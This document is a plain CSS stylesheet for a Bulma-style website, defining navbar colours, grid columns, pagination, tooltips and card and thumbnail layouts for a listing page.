.tag_list span a{display: block;background-color: transparent;color: #3273dc;border: 1px solid #3273dc;font-size: 1rem;height: 2.25em;line-height: 1.5;position: relative;vertical-align: top;cursor: pointer;padding-left: 0.75em;padding-right: 0.75em;white-space: nowrap;padding-bottom: calc(0.375em - 1px);padding-top: calc(0.375em - 1px);border-radius: 3px;}
.tag_list span a:hover{background-color: #3273dc;border-color: #3273dc;color: #fff;}
.textarea {display: block;max-width: 100%;min-width: 100%;padding: 0.625em;resize: vertical;border-radius: 3px;border: 1px solid #b5b5b5}
@media screen and (min-width: 1024px) {
.navbar.is-black .navbar-start > .navbar-item,.navbar.is-black .navbar-start .navbar-link,.navbar.is-black .navbar-end > .navbar-item,.navbar.is-black .navbar-end .navbar-link{color:#fff}
.navbar.is-black .navbar-start > a.navbar-item:hover,.navbar.is-black .navbar-start > a.navbar-item.is-active,.navbar.is-black .navbar-start .navbar-link:hover,.navbar.is-black .navbar-start .navbar-link.is-active,.navbar.is-black .navbar-end > a.navbar-item:hover,.navbar.is-black .navbar-end > a.navbar-item.is-active,.navbar.is-black .navbar-end .navbar-link:hover,.navbar.is-black .navbar-end .navbar-link.is-active{background-color:#000;color:#fff}
.navbar.is-black .navbar-start .navbar-link::after,.navbar.is-black .navbar-end .navbar-link::after{border-color:#fff}
}
.navbar.is-light{background-color:#f5f5f5;color:#363636}
.navbar.is-light .navbar-brand > .navbar-item,.navbar.is-light .navbar-brand .navbar-link{color:#363636}
.navbar.is-light .navbar-brand > a.navbar-item:hover,.navbar.is-light .navbar-brand > a.navbar-item.is-active,.navbar.is-light .navbar-brand .navbar-link:hover,.navbar.is-light .navbar-brand .navbar-link.is-active{background-color:#e8e8e8;color:#363636}
.navbar.is-light .navbar-brand .navbar-link::after{border-color:#363636}
@media screen and (min-width: 1024px) {
.navbar.is-light .navbar-start > .navbar-item,.navbar.is-light .navbar-start .navbar-link,.navbar.is-light .navbar-end > .navbar-item,.navbar.is-light .navbar-end .navbar-link{color:#363636}
.navbar.is-light .navbar-start > a.navbar-item:hover,.navbar.is-light .navbar-start > a.navbar-item.is-active,.navbar.is-light .navbar-start .navbar-link:hover,.navbar.is-light .navbar-start .navbar-link.is-active,.navbar.is-light .navbar-end > a.navbar-item:hover,.navbar.is-light .navbar-end > a.navbar-item.is-active,.navbar.is-light .navbar-end .navbar-link:hover,.navbar.is-light .navbar-end .navbar-link.is-active{background-color:#e8e8e8;color:#363636}
.navbar.is-light .navbar-start .navbar-link::after,.navbar.is-light .navbar-end .navbar-link::after{border-color:#363636}
}
.navbar.is-primary{background-color:#00d1b2;color:#fff}
.navbar.is-primary .navbar-brand > .navbar-item,.navbar.is-primary .navbar-brand .navbar-link{color:#fff}
.navbar.is-primary .navbar-brand > a.navbar-item:hover,.navbar.is-primary .navbar-brand > a.navbar-item.is-active,.navbar.is-primary .navbar-brand .navbar-link:hover,.navbar.is-primary .navbar-brand .navbar-link.is-active{background-color:#00b89c;color:#fff}
.navbar.is-primary .navbar-brand .navbar-link::after{border-color:#fff}
@media screen and (min-width: 1024px) {
.navbar.is-primary .navbar-start > .navbar-item,.navbar.is-primary .navbar-start .navbar-link,.navbar.is-primary .navbar-end > .navbar-item,.navbar.is-primary .navbar-end .navbar-link{color:#fff}
.navbar.is-primary .navbar-start > a.navbar-item:hover,.navbar.is-primary .navbar-start > a.navbar-item.is-active,.navbar.is-primary .navbar-start .navbar-link:hover,.navbar.is-primary .navbar-start .navbar-link.is-active,.navbar.is-primary .navbar-end > a.navbar-item:hover,.navbar.is-primary .navbar-end > a.navbar-item.is-active,.navbar.is-primary .navbar-end .navbar-link:hover,.navbar.is-primary .navbar-end .navbar-link.is-active{background-color:#00b89c;color:#fff}
.navbar.is-primary .navbar-start .navbar-link::after,.navbar.is-primary .navbar-end .navbar-link::after{border-color:#fff}
}
.navbar.is-link{background-color:#3273dc;color:#fff}
.navbar.is-link .navbar-brand > .navbar-item,.navbar.is-link .navbar-brand .navbar-link{color:#fff}
.navbar.is-link .navbar-brand > a.navbar-item:hover,.navbar.is-link .navbar-brand > a.navbar-item.is-active,.navbar.is-link .navbar-brand .navbar-link:hover,.navbar.is-link .navbar-brand .navbar-link.is-active{background-color:#2366d1;color:#fff}
.navbar.is-link .navbar-brand .navbar-link::after{border-color:#fff}
@media screen and (min-width: 1024px) {
.navbar.is-link .navbar-start > .navbar-item,.navbar.is-link .navbar-start .navbar-link,.navbar.is-link .navbar-end > .navbar-item,.navbar.is-link .navbar-end .navbar-link{color:#fff}
.navbar.is-link .navbar-start > a.navbar-item:hover,.navbar.is-link .navbar-start > a.navbar-item.is-active,.navbar.is-link .navbar-start .navbar-link:hover,.navbar.is-link .navbar-start .navbar-link.is-active,.navbar.is-link .navbar-end > a.navbar-item:hover,.navbar.is-link .navbar-end > a.navbar-item.is-active,.navbar.is-link .navbar-end .navbar-link:hover,.navbar.is-link .navbar-end .navbar-link.is-active{background-color:#2366d1;color:#fff}
.navbar.is-link .navbar-start .navbar-link::after,.navbar.is-link .navbar-end .navbar-link::after{border-color:#fff}
}
.navbar.is-info{background-color:#209cee;color:#fff}
.navbar.is-info .navbar-brand > .navbar-item,.navbar.is-info .navbar-brand .navbar-link{color:#fff}
.navbar.is-info .navbar-brand > a.navbar-item:hover,.navbar.is-info .navbar-brand > a.navbar-item.is-active,.navbar.is-info .navbar-brand .navbar-link:hover,.navbar.is-info .navbar-brand .navbar-link.is-active{background-color:#118fe4;color:#fff}
.navbar.is-info .navbar-brand .navbar-link::after{border-color:#fff}
@media screen and (min-width: 1024px) {
.navbar.is-info .navbar-start > .navbar-item,.navbar.is-info .navbar-start .navbar-link,.navbar.is-info .navbar-end > .navbar-item,.navbar.is-info .navbar-end .navbar-link{color:#fff}
.navbar.is-info .navbar-start > a.navbar-item:hover,.navbar.is-info .navbar-start > a.navbar-item.is-active,.navbar.is-info .navbar-start .navbar-link:hover,.navbar.is-info .navbar-start .navbar-link.is-active,.navbar.is-info .navbar-end > a.navbar-item:hover,.navbar.is-info .navbar-end > a.navbar-item.is-active,.navbar.is-info .navbar-end .navbar-link:hover,.navbar.is-info .navbar-end .navbar-link.is-active{background-color:#118fe4;color:#fff}
.navbar.is-info .navbar-start .navbar-link::after,.navbar.is-info .navbar-end .navbar-link::after{border-color:#fff}
}
.navbar.is-success{background-color:#23d160;color:#fff}
.navbar.is-success .navbar-brand > .navbar-item,.navbar.is-success .navbar-brand .navbar-link{color:#fff}
.navbar.is-success .navbar-brand > a.navbar-item:hover,.navbar.is-success .navbar-brand > a.navbar-item.is-active,.navbar.is-success .navbar-brand .navbar-link:hover,.navbar.is-success .navbar-brand .navbar-link.is-active{background-color:#20bc56;color:#fff}
.navbar.is-success .navbar-brand .navbar-link::after{border-color:#fff}
@media screen and (min-width: 1024px) {
.navbar.is-success .navbar-start > .navbar-item,.navbar.is-success .navbar-start .navbar-link,.navbar.is-success .navbar-end > .navbar-item,.navbar.is-success .navbar-end .navbar-link{color:#fff}
.navbar.is-success .navbar-start > a.navbar-item:hover,.navbar.is-success .navbar-start > a.navbar-item.is-active,.navbar.is-success .navbar-start .navbar-link:hover,.navbar.is-success .navbar-start .navbar-link.is-active,.navbar.is-success .navbar-end > a.navbar-item:hover,.navbar.is-success .navbar-end > a.navbar-item.is-active,.navbar.is-success .navbar-end .navbar-link:hover,.navbar.is-success .navbar-end .navbar-link.is-active{background-color:#20bc56;color:#fff}
.navbar.is-success .navbar-start .navbar-link::after,.navbar.is-success .navbar-end .navbar-link::after{border-color:#fff}
}
.navbar > .container{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;min-height:3.25rem;width:100%}
.navbar.has-shadow{-webkit-box-shadow:0 2px 3px rgba(10,10,10,0.1);box-shadow:0 2px 3px rgba(10,10,10,0.1)}
.navbar-brand{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;min-height:3.25rem}
.navbar-burger{cursor:pointer;display:block;height:3.25rem;position:relative;width:3.25rem;margin-left:auto}
.navbar-burger span{background-color:currentColor;display:block;height:1px;left:calc(50% - 8px);position:absolute;-webkit-transform-origin:center;transform-origin:center;-webkit-transition-duration:86ms;transition-duration:86ms;-webkit-transition-property:background-color,opacity,-webkit-transform;transition-property:background-color,opacity,-webkit-transform;transition-property:background-color,opacity,transform;transition-property:background-color,opacity,transform,-webkit-transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;width:16px}
.navbar-burger span:nth-child(1){top:calc(50% - 6px)}
.navbar-burger span:nth-child(2){top:calc(50% - 1px)}
.navbar-burger span:nth-child(3){top:calc(50% + 4px)}
.navbar-burger:hover{background-color:rgba(0,0,0,0.05)}
.navbar-burger.is-active span:nth-child(1){-webkit-transform:translateY(5px) rotate(45deg);transform:translateY(5px) rotate(45deg)}
.navbar-burger.is-active span:nth-child(2){opacity:0}
.navbar-burger.is-active span:nth-child(3){-webkit-transform:translateY(-5px) rotate(-45deg);transform:translateY(-5px) rotate(-45deg)}
.navbar-menu{display:none}
.navbar-item,.navbar-link{color:#4a4a4a;display:block;line-height:1.5;padding:.5rem 1rem;position:relative}
a.navbar-item:hover,a.navbar-item.is-active,.navbar-link:hover,.navbar-link.is-active{background-color:#f5f5f5;color:#0a0a0a}
.navbar-item{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}
.navbar-item img{max-height:1.75rem}
.navbar-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}
.navbar-link{padding-right:2.5em}
.bbb{margin:0 -5px}
.card.shortstory{float:left;margin:0 5px;padding:0 0 10px;overflow:hidden;width:calc(25% - 10px);margin-bottom:10px!important;-webkit-box-sizing:border-box;box-sizing:border-box}
.shortstory .title{font-size:1rem;line-height:1.35;height:58px;overflow:hidden;margin-bottom:.5rem}
.shortstory .columns{display:block!important;margin:0}
.shortstory .column{padding:0}
.shortstory .img{position:relative;display:block;overflow:hidden;height:0;padding-bottom:67%;z-index:0}
.shortstory img{position:absolute;display:block;width:100%;height:100%;object-fit:contain}
.shortstory .column.is-5{width:100%}
.shortstory .l-inf{width:100px}
.shortstory .card-content{padding:.5rem}
.shortstory .inf{margin-bottom:5px;overflow:hidden;height:24px}
@media only screen and (max-width: 1280px) {
.card.shortstory{width:calc(33.33% - 10px)} 
}
@media only screen and (max-width: 720px) {
.card.shortstory{width:calc(50% - 10px)} 
.columns:not(.is-desktop){display: block !important;}
}
@media only screen and (max-width: 480px) {
.card.shortstory{width:100%;} 
.shortstory .img{height: auto;padding-bottom: 0;}
.shortstory img {position: relative;}
.shortstory .title{height: auto;font-size: 1.5rem}
}
@media screen and (max-width: 1023px) {
.tag_list span{width:50%}
.navbar > .container{display:block}
.navbar-brand .navbar-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}
.navbar-menu{background-color:#fff;-webkit-box-shadow:0 8px 16px rgba(10,10,10,0.1);box-shadow:0 8px 16px rgba(10,10,10,0.1);padding:.5rem 0}
.navbar-menu.is-active{display:block}
}
@media screen and (min-width: 1024px) {
.navbar,.navbar-menu,.navbar-start,.navbar-end{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex}
.navbar{min-height:3.25rem}
.navbar-burger{display:none}
.navbar-item,.navbar-link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}
.navbar-link::after{border:1px solid #3273dc;border-right:0;border-top:0;content:" ";display:block;height:.5em;pointer-events:none;position:absolute;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:.5em;margin-top:-.375em;right:1.125em;top:50%}
.navbar-menu{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}
.navbar-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:auto}
.navbar-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-left:auto}
.container > .navbar .navbar-brand{margin-left:-1rem}
.container > .navbar .navbar-menu{margin-right:-1rem}
a.navbar-item.is-active,.navbar-link.is-active{color:#0a0a0a}
a.navbar-item.is-active:not(:hover),.navbar-link.is-active:not(:hover){background-color:transparent}
}
.pagination{font-size:1rem;margin:-.25rem}
.pagination.is-small{font-size:.75rem}
.pagination.is-medium{font-size:1.25rem}
.pagination,.pagination-list{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}
.pagination-previous,.pagination-next,.pagination-link{-moz-appearance:none;-webkit-appearance:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid transparent;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1rem;height:2.25em;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.5;position:relative;vertical-align:top;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:1em;padding-left:.5em;padding-right:.5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:.25rem;text-align:center;padding:calc(0.375em - 1px) calc(0.625em - 1px) calc(0.375em - 1px) calc(0.625em - 1px)}
.pagination-previous:focus,.pagination-previous:active,.pagination-previous.is-active,.pagination-next:focus,.pagination-next:active,.pagination-next.is-active,.pagination-link:focus,.pagination-link:active,.pagination-link.is-active{outline:none}
.pagination-previous[disabled],.pagination-next[disabled],.pagination-link[disabled]{cursor:not-allowed}
.pagination-previous,.pagination-next,.pagination-link{border-color:#dbdbdb;min-width:2.25em}
.pagination-previous:hover,.pagination-next:hover,.pagination-link:hover{border-color:#b5b5b5;color:#363636}
.pagination-previous:focus,.pagination-next:focus,.pagination-link:focus{border-color:#3273dc}
.pagination-previous:active,.pagination-next:active,.pagination-link:active{-webkit-box-shadow:inset 0 1px 2px rgba(10,10,10,0.2);box-shadow:inset 0 1px 2px rgba(10,10,10,0.2)}
.pagination-previous[disabled],.pagination-next[disabled],.pagination-link[disabled]{background-color:#dbdbdb;border-color:#dbdbdb;-webkit-box-shadow:none;box-shadow:none;color:#7a7a7a;opacity:.5}
.pagination-previous,.pagination-next{padding-left:.75em;padding-right:.75em;white-space:nowrap}
.pagination-list{-ms-flex-wrap:wrap;flex-wrap:wrap}
@media screen and (max-width: 768px) {
.pagination{-ms-flex-wrap:wrap;flex-wrap:wrap}
.pagination-previous,.pagination-next{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}
.pagination-list li{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}
}
@media screen and (min-width: 769px),print {
.pagination-list{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.pagination-previous{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
.pagination-next{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}
.pagination{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.pagination.is-centered .pagination-previous{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.pagination.is-centered .pagination-list{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
.pagination.is-centered .pagination-next{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}
.pagination.is-right .pagination-previous{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.pagination.is-right .pagination-next{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
.pagination.is-right .pagination-list{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}
}
.panel{font-size:1rem}
.panel:not(:last-child){margin-bottom:1.5rem}
.panel-list a{color:#4a4a4a}
.panel-list a:hover{color:#3273dc}
.panel-icon{display:inline-block;font-size:14px;height:1em;line-height:1em;text-align:center;vertical-align:top;width:1em;color:#7a7a7a;margin-right:.75em}
.panel-icon .fa{font-size:inherit;line-height:inherit}
.column{display:block;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;padding:.75rem}
.columns:not(.is-desktop){display:-webkit-box;display:-ms-flexbox;display:flex}
.columns.is-mobile > .column.is-narrow{-webkit-box-flex:0;-ms-flex:none;flex:none}
.columns.is-mobile > .column.is-full{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
.columns.is-mobile > .column.is-1{-webkit-box-flex:0;-ms-flex:none;flex:none;width:8.33333%}
.columns.is-mobile > .column.is-2{-webkit-box-flex:0;-ms-flex:none;flex:none;width:16.66667%}
.columns.is-mobile > .column.is-3{-webkit-box-flex:0;-ms-flex:none;flex:none;width:25%}
.columns.is-mobile > .column.is-4{-webkit-box-flex:0;-ms-flex:none;flex:none;width:33.33333%}
.columns.is-mobile > .column.is-5{-webkit-box-flex:0;-ms-flex:none;flex:none;width:41.66667%}
.columns.is-mobile > .column.is-6{-webkit-box-flex:0;-ms-flex:none;flex:none;width:50%}
.columns.is-mobile > .column.is-7{-webkit-box-flex:0;-ms-flex:none;flex:none;width:58.33333%}
.columns.is-mobile > .column.is-8{-webkit-box-flex:0;-ms-flex:none;flex:none;width:66.66667%}
.columns.is-mobile > .column.is-9{-webkit-box-flex:0;-ms-flex:none;flex:none;width:75%}
.columns.is-mobile > .column.is-10{-webkit-box-flex:0;-ms-flex:none;flex:none;width:83.33333%}
.columns.is-mobile > .column.is-11{-webkit-box-flex:0;-ms-flex:none;flex:none;width:91.66667%}
.columns.is-mobile > .column.is-12{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
@media screen and (max-width: 768px) {
.tag_list span{width:100%}
.column.is-narrow-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none}
.column.is-full-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
.column.is-1-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:8.33333%}
.column.is-2-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:16.66667%}
.column.is-3-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:25%}
.column.is-4-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:33.33333%}
.column.is-5-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:41.66667%}
.column.is-6-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:50%}
.column.is-7-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:58.33333%}
.column.is-8-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:66.66667%}
.column.is-9-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:75%}
.column.is-10-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:83.33333%}
.column.is-11-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:91.66667%}
.column.is-12-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
}
@media screen and (min-width: 769px),print {
.column.is-narrow{-webkit-box-flex:0;-ms-flex:none;flex:none}
.column.is-full{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
.column.is-1{-webkit-box-flex:0;-ms-flex:none;flex:none;width:8.33333%}
.column.is-2{-webkit-box-flex:0;-ms-flex:none;flex:none;width:16.66667%}
.column.is-3{-webkit-box-flex:0;-ms-flex:none;flex:none;width:25%}
.column.is-4{-webkit-box-flex:0;-ms-flex:none;flex:none;width:33.33333%}
.column.is-5{-webkit-box-flex:0;-ms-flex:none;flex:none;width:41.66667%}
.column.is-6{-webkit-box-flex:0;-ms-flex:none;flex:none;width:50%}
.column.is-7{-webkit-box-flex:0;-ms-flex:none;flex:none;width:58.33333%}
.column.is-8{-webkit-box-flex:0;-ms-flex:none;flex:none;width:66.66667%}
.column.is-9{-webkit-box-flex:0;-ms-flex:none;flex:none;width:75%}
.column.is-10{-webkit-box-flex:0;-ms-flex:none;flex:none;width:83.33333%}
.column.is-11{-webkit-box-flex:0;-ms-flex:none;flex:none;width:91.66667%}
.column.is-12{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
}
@media screen and (max-width: 1023px) {
.column.is-narrow-touch{-webkit-box-flex:0;-ms-flex:none;flex:none}
.column.is-full-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
.column.is-1-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:8.33333%}
.column.is-2-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:16.66667%}
.column.is-3-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:25%}
.column.is-4-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:33.33333%}
.column.is-5-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:41.66667%}
.column.is-6-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:50%}
.column.is-7-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:58.33333%}
.column.is-8-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:66.66667%}
.column.is-9-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:75%}
.column.is-10-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:83.33333%}
.column.is-11-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:91.66667%}
.column.is-12-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
}
.columns{margin-left:-.75rem;margin-right:-.75rem;margin-top:-.75rem}
.columns:last-child{margin-bottom:-.75rem}
.columns:not(:last-child){margin-bottom:calc(1.5rem - 0.75rem)}
.columns.is-centered{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.columns.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}
.footer{background-color:#f5f5f5;padding:3rem 1.5rem 6rem}
.tooltip{position:relative}
.tooltip:hover::before,.tooltip:hover::after{z-index:99999;position:absolute;display:inline-block;pointer-events:none}
.tooltip:hover:before{content:"";border-style:solid;border-width:.5rem}
.tooltip:hover::after{opacity:0;content:attr(data-tooltip);overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.75rem;padding:.4rem .8rem;-webkit-transform:translate(-50%,1rem);transform:translate(-50%,1rem);background:rgba(74,74,74,0.9);border-radius:3px;color:#fff;max-width:24rem}
.tooltip:focus::before,.tooltip:hover::before{top:0;bottom:auto;left:50%;opacity:1;margin-left:-.5rem;margin-top:-.5rem;border-color:rgba(74,74,74,0.9) transparent transparent}
.tooltip:focus::after,.tooltip:hover::after{top:auto;bottom:100%;left:50%;opacity:1;-webkit-transform:translate(-50%,-0.5rem);transform:translate(-50%,-0.5rem)}
.tooltip.is-tooltip-right::after{top:auto;bottom:50%;left:100%;right:auto;-webkit-transform:translate(-1rem,50%);transform:translate(-1rem,50%)}
.tooltip.is-tooltip-right:focus::before,.tooltip.is-tooltip-right:hover::before{top:50%;left:100%;right:auto;border-color:transparent rgba(74,74,74,0.9) transparent transparent}
.tooltip.is-tooltip-right:focus::after,.tooltip.is-tooltip-right:hover::after{-webkit-transform:translate(0.5rem,50%);transform:translate(0.5rem,50%)}
.tooltip.is-tooltip-left::after{top:auto;bottom:50%;left:auto;right:100%;-webkit-transform:translate(1rem,50%);transform:translate(1rem,50%)}
.tooltip.is-tooltip-left:focus::before,.tooltip.is-tooltip-left:hover::before{top:50%;left:auto;right:calc(100% - .5rem);border-color:transparent transparent transparent rgba(74,74,74,0.9)}
.tooltip.is-tooltip-left:focus::after,.tooltip.is-tooltip-left:hover::after{-webkit-transform:translate(-0.5rem,50%);transform:translate(-0.5rem,50%)}
.tooltip.is-tooltip-black::before{border-color:rgba(10,10,10,0.9) transparent transparent}
.tooltip.is-tooltip-black.is-tooltip-right::before{border-color:transparent rgba(10,10,10,0.9) transparent transparent}
.tooltip.is-tooltip-black.is-tooltip-left::before{border-color:transparent transparent transparent rgba(10,10,10,0.9)}
.tooltip.is-tooltip-black::after{background:rgba(10,10,10,0.9);color:#fff}
.tooltip.is-tooltip-light::before{border-color:rgba(245,245,245,0.9) transparent transparent}
.tooltip.is-tooltip-light.is-tooltip-right::before{border-color:transparent rgba(245,245,245,0.9) transparent transparent}
.tooltip.is-tooltip-light.is-tooltip-left::before{border-color:transparent transparent transparent rgba(245,245,245,0.9)}
.tooltip.is-tooltip-light::after{background:rgba(245,245,245,0.9);color:#363636}
.tooltip.is-tooltip-primary::before{border-color:rgba(0,209,178,0.9) transparent transparent}
.tooltip.is-tooltip-primary.is-tooltip-right::before{border-color:transparent rgba(0,209,178,0.9) transparent transparent}
.tooltip.is-tooltip-primary.is-tooltip-left::before{border-color:transparent transparent transparent rgba(0,209,178,0.9)}
.tooltip.is-tooltip-primary::after{background:rgba(0,209,178,0.9);color:#fff}
.tooltip.is-tooltip-link::before{border-color:rgba(50,115,220,0.9) transparent transparent}
.tooltip.is-tooltip-link.is-tooltip-right::before{border-color:transparent rgba(50,115,220,0.9) transparent transparent}
.tooltip.is-tooltip-link.is-tooltip-left::before{border-color:transparent transparent transparent rgba(50,115,220,0.9)}
.tooltip.is-tooltip-link::after{background:rgba(50,115,220,0.9);color:#fff}
.tooltip.is-tooltip-info::before{border-color:rgba(32,156,238,0.9) transparent transparent}
.tooltip.is-tooltip-info.is-tooltip-right::before{border-color:transparent rgba(32,156,238,0.9) transparent transparent}
.tooltip.is-tooltip-info.is-tooltip-left::before{border-color:transparent transparent transparent rgba(32,156,238,0.9)}
.tooltip.is-tooltip-info::after{background:rgba(32,156,238,0.9);color:#fff}
.tooltip.is-tooltip-success::before{border-color:rgba(35,209,96,0.9) transparent transparent}
.tooltip.is-tooltip-success.is-tooltip-right::before{border-color:transparent rgba(35,209,96,0.9) transparent transparent}
.tooltip.is-tooltip-success.is-tooltip-left::before{border-color:transparent transparent transparent rgba(35,209,96,0.9)}
.tooltip.is-tooltip-success::after{background:rgba(35,209,96,0.9);color:#fff}
html{position:relative;min-height:100%;background-color:#e5f7f5}
body{padding-top:70px;font-family:'Roboto',sans-serif;margin-bottom:170px}
a:focus,a:hover{text-decoration:none}
.card-header{background:rgba(255,255,255,0.67);border-bottom:none}
.list-actress{max-height:200px;overflow-y:auto}
.breadcrumb.box{border-radius:6px;display:block;padding:.75rem 1rem}
.navbar.is-fixed{position:fixed!important;top:0;left:0;right:0;z-index:100}
.navbar-brand img{margin-right:5px}
.footer{padding:20px;font-size:80%;position:absolute;bottom:0;width:100%}
.footer .nav-link{margin:0 .6em 0 0}
.footer-icon{font-size:1.5rem;color:#000}
.mb-1{margin-bottom:.75rem!important}
.mb-2{margin-bottom:1.5rem!important}
.mb-3{margin-bottom:2rem!important}
.card-thumbnail{width:300px;border:2px solid transparent}
.dragscroll{white-space:nowrap;overflow:auto}
.link-box{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}
.text-over-box{position:absolute;bottom:0;left:0;padding:10px;background:rgba(236,245,252,0.5);font-weight:700;color:#000;width:100%;text-shadow:3px 3px 0 #fff,-1px -1px 0 #fff,1px -1px 0 #fff,-1px 1px 0 #fff,1px 1px 0 #fff}
.link-box:hover .text-over-box{background:rgba(255,255,255,0.87)}
.thumbnail{position:relative;display:inline}
.thumbnail-text{display:none;position:absolute;left:0;bottom:0;text-align:center;width:100%;padding:10px;background:rgba(236,245,252,0.87);font-weight:700;text-shadow:3px 3px 0 #fff,-1px -1px 0 #fff,1px -1px 0 #fff,-1px 1px 0 #fff,1px 1px 0 #fff}
.thumbnail:hover .thumbnail-text{display:inherit}
.thumbnail a{color:unset}
.inf{margin-bottom:20px}
.l-inf{width:130px;display:inline-block;font-weight:800;vertical-align:top}
.r-inf{display:inline-block;width:calc(100% - 140px)}
.screenshots{margin:20px 0;padding:15px 15px 10px;background:#fff;text-align:center;-webkit-box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);color:#4a4a4a}
.pagination{clear: both;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}
.pagination span,.pagination a{-moz-appearance:none;-webkit-appearance:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-width:2.25em;border:1px solid transparent;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1rem;height:2.25em;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.5;position:relative;vertical-align:top;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:1em;padding-left:.5em;padding-right:.5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:.25rem;text-align:center;padding:calc(0.375em - 1px) calc(0.625em - 1px) calc(0.375em - 1px) calc(0.625em - 1px)}
.pagination span{background:#00c4a7;color:#fff}
